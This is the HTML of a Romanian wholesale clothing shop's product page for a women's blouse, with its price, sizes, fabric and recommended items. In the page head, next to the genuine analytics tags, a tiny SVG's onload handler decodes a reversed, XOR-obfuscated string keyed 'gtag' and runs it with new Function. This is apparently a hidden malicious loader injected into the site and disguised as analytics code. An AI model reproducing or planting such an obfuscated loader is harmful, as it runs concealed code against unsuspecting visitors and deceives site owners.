

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outletstock.ro/bluza-dama-sunday-6694-black-orange-white
body_size: 42849
content:
 <!DOCTYPE html>
<html dir="ltr" lang="ro">
<head>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<!-- Mobile viewport optimized: h5bp.com/viewport -->
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8" />
<title>Bluza Dama Sunday 6694 Black/Orange/White</title>
<base href="https://outletstock.ro/" />
<meta name="description" content="Avem stoc suficient pentru Bluza Dama Sunday 6694 Black/Orange/White en gros, disponibil pentru comanda online - livrare rapida direct din depozit." />
<meta name="keywords" content="Bluza Dama Sunday 6694 Black/Orange/White, 63543-2, Bluze" />
<link href="https://outletstock.ro/image/data/favicon.png" rel="icon" />

<!-- Opengraph -->
<meta property="fb:app_id" content="2573067583010779"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Bluza Dama Sunday 6694 Black/Orange/White"/>
<meta property="og:url" content="https://outletstock.ro/bluza-dama-sunday-6694-black-orange-white"/>
<meta property="product:price:amount" content="3.00"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2%20(1)-130x190.jpg"/>
<meta property="og:description" content="Avem stoc suficient pentru Bluza Dama Sunday 6694 Black/Orange/White en gros, disponibil pentru comanda online - livrare rapida direct din depozit."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/outletstock.ro","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/outletstock.ro\/promotii-produse","name":"Promotii Produse"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/outletstock.ro\/promotii-femei","name":"Promotii femei"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/outletstock.ro\/bluza-dama-sunday-6694-black-orange-white","name":"Bluza Dama Sunday 6694 Black\/Orange\/White"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/outletstock.ro\/bluza-dama-sunday-6694-black-orange-white","name":"Bluza Dama Sunday 6694 Black\/Orange\/White","category":"Home &raquo; Promotii Produse &raquo; Promotii femei &raquo; Bluza Dama Sunday 6694 Black\/Orange\/White","image":"https:\/\/outletstock.ro\/image\/cache\/data\/produse\/21-07-22\/63543-2 (1)-130x190.jpg","model":"63543-2","description":"Avem stoc suficient pentru Bluza Dama Sunday 6694 Black\/Orange\/White en gros, disponibil pentru comanda online - livrare rapida direct din depozit.","manufacturer":"Sunday","offers":{"name":"Bluza Dama Sunday 6694 Black\/Orange\/White","category":"Home &raquo; Promotii Produse &raquo; Promotii femei &raquo; Bluza Dama Sunday 6694 Black\/Orange\/White","price":"3.00","priceCurrency":"EUR","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Haine engros | OutletStock.ro"},"availability":"http:\/\/schema.org\/InStock"}}</script>

<link rel="alternate" href="https://outletstock.ro/women-blouse-sunday-6694-black-orange-white" hreflang="en"/>
<link rel="alternate" href="https://outletstock.ro/bluza-dama-sunday-6694-black-orange-white" hreflang="ro"/>
      
<link href="https://outletstock.ro/bluza-dama-sunday-6694-black-orange-white" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/stylesheet/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/isenselabs_gdpr/cookieconsent.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/stylesheet/pavmegamenu.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/isenselabs_gdpr/utils.js"></script>
<script type="text/javascript" src="catalog/view/javascript/isenselabs_gdpr/cookiemanager.js"></script>
<script type="text/javascript" src="catalog/view/javascript/isenselabs_gdpr/cookieconsent.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-33632926-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G4RB5QC239"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G4RB5QC239');
</script>
<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x08\x05\x18\x0e\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x14\x1c\x17\x47\x3f\x54\x03\x0b\x08\x54\x59\x5a\x41\x10\x0b\x0e\x49\x04\x06\x0a\x4f\x16\x0c\x00\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x08\x03\x0d\x1d\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x12\x0f\x11\x4f\x3a\x54\x53\x58\x5e\x50\x4d\x47\x50\x4b\x59\x4c\x4b\x52\x58\x58\x5e\x51\x4d\x4d\x5f\x4b\x50\x46\x4b\x5f\x59\x58\x5e\x50\x4d\x45\x50\x4b\x58\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x52\x43\x4b\x52\x4d\x45\x54\x4b\x55\x58\x52\x55\x4d\x46\x5e\x4b\x54\x58\x5e\x50\x4d\x46\x5e\x4b\x56\x42\x4b\x57\x56\x58\x53\x4b\x55\x4d\x4b\x52\x56\x58\x51\x51\x4d\x47\x50\x4b\x56\x58\x50\x51\x4d\x44\x5e\x4b\x54\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x05\x0c\x06\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></head>
<body style="visibility: hidden;" class="fs12 page-product none">

<section id="page-container">
<section id="header">
	<div class="header-top">
		<div class="container">
			<div class="row-fluid">
				<div class="span5">
					<div id="welcome">
												Intra in <a href="https://outletstock.ro/intra-in-cont">contul tau</a> sau <a href="https://outletstock.ro/cont-nou">creaza un cont nou </a> pentru a vedea preturile												
					</div>
					<div class="top-links">
					<!--<a href="" id="wishlist-total"></a>-->
					<a href="https://outletstock.ro/contul-meu">Contul meu</a>
					<a class="sho" href="https://outletstock.ro/comanda">Comanda mea</a>
					<!--a href=""></a-->
					<form action="https://outletstock.ro/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">                <a title="Euro"><b> EUR</b></a>
                        <a title="Romanian New Leu" onclick="$('input[name=\'currency_code\']').attr('value', 'RON'); $(this).parent().parent().submit();"> RON</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="https://outletstock.ro/bluza-dama-sunday-6694-black-orange-white" />
  </div>
</form>
					<form action="https://outletstock.ro/index.php?route=module/language" method="post" enctype="multipart/form-data">
  <div id="language">          <a href="javascript:void(false);"  onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();">
        <img src="image/flags/gb.png" alt="English" title="English" />
      </a>
          <a href="javascript:void(false);"  onclick="$('input[name=\'language_code\']').attr('value', 'ro'); $(this).parent().parent().submit();">
        <img src="image/flags/ro.png" alt="Romana" title="Romana" />
      </a>
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="product/product&path=135_136&product_id=89444" />
  </div>
</form>
					
					</div>
					
					
				</div>
				<div class="span7 custom-top">
											<div class="item first pull-left">
<div class="payment" style="padding-left: 34px;">
<h3>Programare telefonica</h3>

<p>Pentru a vizita showroom-ul trebuie sa faceti o programare inainte</p>
</div>
</div>

<div class="item last pull-left">
<div class="shipping">
<h3>Livrare in 24-48 ore</h3>

<p>prin GLS Curier</p>
</div>
</div>
					
				</div>
			</div>
		</div>
	</div>

	<div class="header">
	<div class="container">
		<div class="row-fluid">
			<div class="span3">
							</div>
			<div class="span9 pull-right">
				<div id="search">
					<input type="text" name="search" placeholder="Ce doresti sa cauti astazi?" value="" />
					<div class="button-search"></div>
				</div>	
				<div id="cart">
  <div class="heading">
	      	<p>Comanda</p>
    	<a><span id="cart-total">0 produs(e) - 0,00 EUR</span></a>
	  	</div>
	  <div class="content">
        <div class="empty">Comanda nu contine produse!</div>
      </div>
  </div> 
			</div>
		</div>
	</div>
	</div>
</section>

<section id="mainnav">

					<nav id="mainmenu"><div class="container navbar">
<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
	  <i class="fa fa-bars"></i> CATEGORII PRODUSE
	</a>
<div class="navbar-inner"><div class="nav-collapse collapse">
	
<ul class="nav megamenu"><li class="parent dropdown "><a class="dropdown-toggle" data-toggle="dropdown" href="https://outletstock.ro/femei"><span class="menu-title">Femei</span><b class="caret"></b></a><div class="dropdown-menu menu-content mega-cols cols2"><div class="dropdown-menu-inner"><div class="row-fluid"><div class="mega-col span6 col-1"><ul><li class=" "><a href="https://outletstock.ro/rochii-en-gros"><span class="menu-title">Rochii</span></a></li><li class=" "><a href="https://outletstock.ro/fuste"><span class="menu-title">Fuste</span></a></li><li class=" "><a href="https://outletstock.ro/bluze-88"><span class="menu-title">Bluze</span></a></li><li class=" "><a href="https://outletstock.ro/pulovere-89"><span class="menu-title">Pulovere </span></a></li><li class=" "><a href="https://outletstock.ro/cardigane-90"><span class="menu-title">Cardigane</span></a></li><li class=" "><a href="https://outletstock.ro/poncho"><span class="menu-title">Poncho</span></a></li><li class=" "><a href="https://outletstock.ro/sacouri"><span class="menu-title">Sacouri</span></a></li><li class=" "><a href="https://outletstock.ro/camasi-96"><span class="menu-title">Camasi </span></a></li><li class=" "><a href="https://outletstock.ro/tricouri-118"><span class="menu-title">Tricouri</span></a></li><li class=" "><a href="https://outletstock.ro/maieuri-83"><span class="menu-title">Maieuri</span></a></li><li class=" "><a href="https://outletstock.ro/geci-94"><span class="menu-title">Geci si Jachete</span></a></li></ul></div><div class="mega-col span6 col-2"><ul><li class=" "><a href="https://outletstock.ro/veste"><span class="menu-title">Vesta</span></a></li><li class=" "><a href="https://outletstock.ro/paltoane-98"><span class="menu-title">Paltoane</span></a></li><li class=" "><a href="https://outletstock.ro/tunici"><span class="menu-title">Tunici</span></a></li><li class=" "><a href="https://outletstock.ro/salopete"><span class="menu-title">Salopete</span></a></li><li class=" "><a href="https://outletstock.ro/blugi-86"><span class="menu-title">Blugi</span></a></li><li class=" "><a href="https://outletstock.ro/pantaloni-87"><span class="menu-title">Pantaloni </span></a></li><li class=" "><a href="https://outletstock.ro/pantaloni-scurti"><span class="menu-title">Pantaloni Scurti </span></a></li><li class=" "><a href="https://outletstock.ro/colanti"><span class="menu-title">Colanti</span></a></li><li class=" "><a href="https://outletstock.ro/lenjerie"><span class="menu-title">Lenjerie</span></a></li><li class=" "><a href="https://outletstock.ro/mixuri-103"><span class="menu-title">Mixuri </span></a></li><li class=" "><a href="https://outletstock.ro/hanorace-152"><span class="menu-title">Hanorace</span></a></li></ul></div></div></div></div></li><li class="parent dropdown "><a class="dropdown-toggle" data-toggle="dropdown" href="https://outletstock.ro/barbati"><span class="menu-title">Barbati</span><b class="caret"></b></a><div class="dropdown-menu menu-content mega-cols cols2"><div class="dropdown-menu-inner"><div class="row-fluid"><div class="mega-col span6 col-1"><ul><li class=" "><a href="https://outletstock.ro/blugi"><span class="menu-title">Blugi</span></a></li><li class=" "><a href="https://outletstock.ro/pantaloni"><span class="menu-title">Pantaloni</span></a></li><li class=" "><a href="https://outletstock.ro/camasi"><span class="menu-title">Camasi</span></a></li><li class=" "><a href="https://outletstock.ro/bluze"><span class="menu-title">Bluze</span></a></li><li class=" "><a href="https://outletstock.ro/pulovere"><span class="menu-title">Pulovere</span></a></li><li class=" "><a href="https://outletstock.ro/hanorace"><span class="menu-title">Hanorace</span></a></li><li class=" "><a href="https://outletstock.ro/cardigane"><span class="menu-title">Cardigane</span></a></li><li class=" "><a href="https://outletstock.ro/sacouri-99"><span class="menu-title">Sacouri</span></a></li></ul></div><div class="mega-col span6 col-2"><ul><li class=" "><a href="https://outletstock.ro/paltoane"><span class="menu-title">Paltoane</span></a></li><li class=" "><a href="https://outletstock.ro/geci"><span class="menu-title">Geci</span></a></li><li class=" "><a href="https://outletstock.ro/veste-112"><span class="menu-title">Veste</span></a></li><li class=" "><a href="https://outletstock.ro/tricouri"><span class="menu-title">Tricouri</span></a></li><li class=" "><a href="https://outletstock.ro/tricouri-polo"><span class="menu-title">Tricouri Polo</span></a></li><li class=" "><a href="https://outletstock.ro/maieuri"><span class="menu-title">Maieuri</span></a></li><li class=" "><a href="https://outletstock.ro/pantaloni-scurti-121"><span class="menu-title">Pantaloni Scurti </span></a></li><li class=" "><a href="https://outletstock.ro/accesorii-106"><span class="menu-title">Accesorii</span></a></li></ul></div></div></div></div></li><li class=""><a href="https://outletstock.ro/incaltaminte-dama"><span class="menu-title">Incaltaminte Dama</span></a></li><li class="parent dropdown "><a class="dropdown-toggle" data-toggle="dropdown" href="https://outletstock.ro/accesorii"><span class="menu-title">Accesorii Dama</span><b class="caret"></b></a><div class="dropdown-menu level1"><div class="dropdown-menu-inner"><ul><li class=" "><a href="https://outletstock.ro/posete"><span class="menu-title">Posete</span></a></li><li class=" "><a href="https://outletstock.ro/portofele"><span class="menu-title">Portofele</span></a></li><li class=" "><a href="https://outletstock.ro/esarfe"><span class="menu-title">Esarfe </span></a></li><li class=" "><a href="https://outletstock.ro/fulare"><span class="menu-title">Fulare</span></a></li><li class=" "><a href="https://outletstock.ro/manusi"><span class="menu-title">Manusi</span></a></li><li class=" "><a href="https://outletstock.ro/curele"><span class="menu-title">Curele</span></a></li><li class=" "><a href="https://outletstock.ro/caciuli-palarii"><span class="menu-title">Caciuli / Palarii</span></a></li><li class=" "><a href="https://outletstock.ro/coliere"><span class="menu-title">Coliere si Bratari</span></a></li><li class=" "><a href="https://outletstock.ro/ochelari-soare-dama"><span class="menu-title">Ochelari de Soare</span></a></li><li class=" "><a href="https://outletstock.ro/cercei"><span class="menu-title">Cercei</span></a></li><li class=" "><a href="https://outletstock.ro/bustiere"><span class="menu-title">Bustiere</span></a></li><li class=" "><a href="https://outletstock.ro/ciorapi-sosete"><span class="menu-title">Ciorapi si Sosete</span></a></li></ul></div></div></li><li class="parent dropdown "><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Colectia Noua</span><b class="caret"></b></a><div class="dropdown-menu level1"><div class="dropdown-menu-inner"><ul><li class=" "><a href="https://outletstock.ro/colectia-noua-dama"><span class="menu-title">Colectia Noua Dama</span></a></li><li class=" "><a href="https://outletstock.ro/colectia-noua-barbati"><span class="menu-title">Colectia Noua Barbati</span></a></li></ul></div></div></li><li class="parent dropdown "><a class="dropdown-toggle" data-toggle="dropdown" href="https://outletstock.ro/promotii-produse"><span class="menu-title">Promotii</span><b class="caret"></b></a><div class="dropdown-menu level1"><div class="dropdown-menu-inner"><ul><li class=" "><a href="https://outletstock.ro/promotii-femei"><span class="menu-title">Promotii femei</span></a></li><li class=" "><a href="https://outletstock.ro/promotii-barbati"><span class="menu-title">Promotii barbati</span></a></li></ul></div></div></li><li class=""><a href="https://outletstock.ro/copii"><span class="menu-title">Copii</span></a></li><li class=""><a href="informatii"><span class="menu-title">Informatii</span></a></li><li class=""><a href="contact"><span class="menu-title">Contact</span></a></li></ul></div></div>
</div></nav>		
</section>

<section id="sys-notification"><div class="container">

	

	<div id="notification"></div>
</div></section>
<section id="columns">
<div class="container">

<div class="row-fluid"><script src="https://cdn.jsdelivr.net/npm/jquery-touchswipe@1.6.19/jquery.touchSwipe.min.js"></script>

  <div class="breadcrumb">
        <a class="lever_1" style="z-index:998" href="https://outletstock.ro">Home</a>
        <a class="lever_2" style="z-index:997" href="https://outletstock.ro/promotii-produse">Promotii Produse</a>
        <a class="lever_3" style="z-index:996" href="https://outletstock.ro/promotii-femei">Promotii femei</a>
        <a class="lever_4" style="z-index:995" href="https://outletstock.ro/bluza-dama-sunday-6694-black-orange-white">Bluza Dama Sunday 6694 Black/Orange/White</a>
      </div><div class="row-fluid">
 
<div class="span9">

<div id="content">
<div class="wrap-product"> 
  <div class="product-info"><div class="row-fluid">
        <div class="span6 product-img-box image-container">
 	          <div class="product-label-special label">Oferta</div>
                        <div class="image"><a href="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (1)-800x1200.jpg" title="Bluza Dama Sunday 6694 Black/Orange/White" class="colorbox">
          <img src="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (1)-800x1200.jpg" title="Bluza Dama Sunday 6694 Black/Orange/White" alt="Bluza Dama Sunday 6694 Black/Orange/White" id="image" />
		</a></div>
        
                <div class="image-additional" id="image-additional" style="width: 400px;"><div>
				  <a href="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (1)-800x1200.jpg" title="Bluza Dama Sunday 6694 Black/Orange/White" class="colorbox" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (1)-800x1200.jpg" data-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (1)-800x1200.jpg">
					<img src="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (1)-130x190.jpg" style="max-width: 90px"  title="Bluza Dama Sunday 6694 Black/Orange/White" alt="Bluza Dama Sunday 6694 Black/Orange/White" />
				  </a>
								      <a href="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (2)-800x1200.jpg" title="Bluza Dama Sunday 6694 Black/Orange/White" class="colorbox" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (2)-800x1200.jpg" data-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (2)-800x1200.jpg">
				        <img src="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (2)-130x190.jpg" style="max-width: 90px"  title="Bluza Dama Sunday 6694 Black/Orange/White" alt="Bluza Dama Sunday 6694 Black/Orange/White" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (2)-800x1200.jpg" class="product-image-zoom" />
				      </a>
								      <a href="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (3)-800x1200.jpg" title="Bluza Dama Sunday 6694 Black/Orange/White" class="colorbox" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (3)-800x1200.jpg" data-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (3)-800x1200.jpg">
				        <img src="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (3)-130x190.jpg" style="max-width: 90px"  title="Bluza Dama Sunday 6694 Black/Orange/White" alt="Bluza Dama Sunday 6694 Black/Orange/White" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (3)-800x1200.jpg" class="product-image-zoom" />
				      </a>
								      <a href="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (4)-800x1200.jpg" title="Bluza Dama Sunday 6694 Black/Orange/White" class="colorbox" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (4)-800x1200.jpg" data-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (4)-800x1200.jpg">
				        <img src="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (4)-130x190.jpg" style="max-width: 90px"  title="Bluza Dama Sunday 6694 Black/Orange/White" alt="Bluza Dama Sunday 6694 Black/Orange/White" data-zoom-image="https://outletstock.ro/image/cache/data/produse/21-07-22/63543-2 (4)-800x1200.jpg" class="product-image-zoom" />
				      </a>
							</div>
        </div>
        
         </div>
        <div class="span6 product-shop">
		<h1>Bluza Dama Sunday 6694 Black/Orange/White</h1>
				<div class="description">
						<span>Brand:</span> <a href="https://outletstock.ro/index.php?route=product/manufacturer/info&amp;manufacturer_id=152">Sunday</a><br />
						<span class="cod">Cod produs:</span> <span class="codm">
				<font id='product_model'>63543-2</font>			</span><br />
						<span></span> <span style="color: #ffffff; font-size: 13px; font-weight: bold; background: rgb(51, 153, 101); padding: 2px 7px; border-radius: 3px;"><i class="fa fa-check" aria-hidden="true"></i> In Stoc</span><br />
																		<span>Culoare:</span> black/orange/white														</div>
		
		


		

		
				<div class="options">
			<h2>Marimi/Serii disponibile</h2>

				<!-- Related Options << -->
				<input checked type="radio" name="ro_item" id="ro_item_105839"><label for="ro_item_105839">M 1 buc</label><br>							<br>
							<script>
							var rad = document.getElementsByName('ro_item');
							var ro_item = null;
							for(var i = 0; i < rad.length; i++) {
								rad[i].onclick = function() {
									if(this !== ro_item) {
										ro_item = this;
										select_ro_item(this.id.replace("ro_item_",""));
									}
								};
							}
							function select_ro_item(id) {
								var target = ro_array[id];
								var select;
								for (key in target) {
									select=document.getElementsByName('option['+key+']')[0].children;
									for(var i=0;i<select.length;i++) {
										if(select[i].value==target[key]) {
											select[i].parentNode.selectedIndex=i;
											break;
										}
									}
								}
								options_values_access();
							}
							</script>
										<!-- >> Related Options -->
			
										<div id="option-344699" class="option" style="display: none;">
										<span class="required">*</span>
										<b>M:</b>
					<select name="option[344699]">
						<option value=""> --- Selecteaza --- </option>
												<option value="382555">1 buc												</option>
											</select>
				</div>
																		
						
						
						
					
						
			        		</div>
				
		<div class="cart">
			<div class="quantity-adder pull-left">Cantitate:				<input type="text" name="quantity" size="2" value="1" class="qty" />
				<input type="hidden" name="product_id" size="2" value="89444" />
				&nbsp;
			
				<span class="add-up add-action"><span class="icon-caret-up"></span></span>
				<span class="add-down add-action"><span class="icon-caret-down"></span></span>
			</div>
			<input type="button" value="Comanda" id="button-cart" class="button" /> 	
						<div class="minimum clearfix">Acest produs are o cantitate minima de comandat de 1</div>
					</div>
		<!--<div class="links button_wishlist"><a onclick="addToWishList('89444');">Adauga in Wishlist</a></div>
        <div class="links button_compare"><a onclick="addToCompare('89444');">Compara produs</a></div>-->
		<div class="links share">
			<div class="wrap-share"> <!-- AddThis Button BEGIN -->
				<!--<div class="addthis_default_style"><a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a><a class="addthis_button_compact">Trimite</a> </div>
				<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script>-->
				<!-- AddThis Button END --> 
			</div>	
		</div>
		<div id="tab-description" class="tab-content">
		<p class="desc-tab">Compozitie material:</p>
			<p>95% vascoza 5% elastan</p>
			<hr style="margin: 5px 0;">
						<p><strong>Dimensiuni manechin:</strong></p>
			<ul style=" list-style-type: square;">
				<li>inaltime: 178 cm				<li>greutate: 60 kg				<li>latime umeri: 46 cm				<li>circumferinta bust: 87 cm				<li>circumferinta talie: 64 cm				<li>circumferinta sold: 93 cm			</ul>
						<hr style="margin: 5px 0;">
						<p><strong>Marimea produsului pozat:</strong> M</p>
						<p class="rasp">Pozele sunt realizate in studioul nostru si nu ne asumam raspunderea pentru diferentele mici de culoare care pot aparea.</p>
			
		</div>
    </div>
	</div>
  </div>
<div class="wrap-tabs">	
  <div id="tabs" class="htabs"><a href="#tab-description">Descriere</a>
              </div>
  <div id="tab-description" class="tab-content"><p>95% vascoza 5% elastan</p>
</div>
          </div>
 </div> 
 
  	<div class="content-bottom"> 
			<div class="box laster custom">
  <div class="box-heading"><p class="ctit">Produse recomandate</p></div>
  <div class="box-content">
    <div class="product-grid">
											  <div class="row-fluid box-product">
							<div class="span3 product_block">
				<div class="product-inner">
								<div class="image"><a href="https://outletstock.ro/bluza-dama-noisy-may-shimmy-olive-night-silver-lurex"><!-- star ipl --><span class="horizontal top_left small-db" style="background-color:#02070A;color:#F8F8F8;opacity:1;font-size:1em;font-weight:normal;">Noua<br>Colectie</span><!-- end ipl --><img src="https://outletstock.ro/image/cache/data/produse/24-11-19/44712-1 (1)-173x260.jpg" alt="Bluza Dama Noisy May Shimmy Olive Night /Silver Lurex" /></a></div>
								<div class="wrap-infor">
					<div class="name"><a href="https://outletstock.ro/bluza-dama-noisy-may-shimmy-olive-night-silver-lurex">Bluza Dama Noisy May Shimmy Olive Night /Silver Lurex</a></div>
															<div class="action">
						<div class="wishlist"><a onclick="addToWishList('63778');">Adauga in Wishlist</a></div>
						<div class="compare"><a onclick="addToCompare('63778');">Compara produs</a></div>
					</div>
					<div class="cart">
						<input type="button" value="Comanda" onclick="addToCart('63778');" class="button" />
					</div>
				</div>  
				</div>
			</div>
			  
			  				
			  							<div class="span3 product_block">
				<div class="product-inner">
								<div class="image"><a href="https://outletstock.ro/bluza-dama-vero-moda-zhei-3-4-fold-up-night-sky"><!-- star ipl --><!-- end ipl --><img src="https://outletstock.ro/image/cache/data/produse/09-01-20/45470-5 (1)-173x260.jpg" alt="Bluza Dama Vero Moda Zhei 3/4 Fold-Up Night Sky" /></a></div>
								<div class="wrap-infor">
					<div class="name"><a href="https://outletstock.ro/bluza-dama-vero-moda-zhei-3-4-fold-up-night-sky">Bluza Dama Vero Moda Zhei 3/4 Fold-Up Night Sky</a></div>
															<div class="action">
						<div class="wishlist"><a onclick="addToWishList('64909');">Adauga in Wishlist</a></div>
						<div class="compare"><a onclick="addToCompare('64909');">Compara produs</a></div>
					</div>
					<div class="cart">
						<input type="button" value="Comanda" onclick="addToCart('64909');" class="button" />
					</div>
				</div>  
				</div>
			</div>
			  
			  				
			  							<div class="span3 product_block">
				<div class="product-inner">
								<div class="image"><a href="https://outletstock.ro/bluza-dama-noisy-may-shimmy-cream-gold-silver-lurex"><!-- star ipl --><span class="horizontal top_left small-db" style="background-color:#02070A;color:#F8F8F8;opacity:1;font-size:1em;font-weight:normal;">Noua<br>Colectie</span><!-- end ipl --><img src="https://outletstock.ro/image/cache/data/produse/24-11-19/44712-2 (1)-173x260.jpg" alt="Bluza Dama Noisy May Shimmy Cream Gold/Silver Lurex" /></a></div>
								<div class="wrap-infor">
					<div class="name"><a href="https://outletstock.ro/bluza-dama-noisy-may-shimmy-cream-gold-silver-lurex">Bluza Dama Noisy May Shimmy Cream Gold/Silver Lurex</a></div>
															<div class="action">
						<div class="wishlist"><a onclick="addToWishList('63777');">Adauga in Wishlist</a></div>
						<div class="compare"><a onclick="addToCompare('63777');">Compara produs</a></div>
					</div>
					<div class="cart">
						<input type="button" value="Comanda" onclick="addToCart('63777');" class="button" />
					</div>
				</div>  
				</div>
			</div>
			  
			  				
			  							<div class="span3 product_block">
				<div class="product-inner">
								<div class="image"><a href="https://outletstock.ro/bluza-dama-vero-moda-lydia-v-neck-knot-black"><!-- star ipl --><span class="horizontal top_left small-db" style="background-color:#02070A;color:#F8F8F8;opacity:1;font-size:1em;font-weight:normal;">Noua<br>Colectie</span><!-- end ipl --><img src="https://outletstock.ro/image/cache/data/produse/23-02-23/64245-2 (1)-173x260.jpg" alt="Bluza Dama Vero Moda Lydia V-Neck Knot Black" /></a></div>
								<div class="wrap-infor">
					<div class="name"><a href="https://outletstock.ro/bluza-dama-vero-moda-lydia-v-neck-knot-black">Bluza Dama Vero Moda Lydia V-Neck Knot Black</a></div>
															<div class="action">
						<div class="wishlist"><a onclick="addToWishList('90564');">Adauga in Wishlist</a></div>
						<div class="compare"><a onclick="addToCompare('90564');">Compara produs</a></div>
					</div>
					<div class="cart">
						<input type="button" value="Comanda" onclick="addToCart('90564');" class="button" />
					</div>
				</div>  
				</div>
			</div>
			  
			  				 </div>
								
			  
    </div>
  </div>
</div>
		</div>
</div>

				<!-- Related Options << -->
				<script type="text/javascript">
				function clear_options() {
					options = $("input[type=radio][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("select[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("textarea[name^=option]");
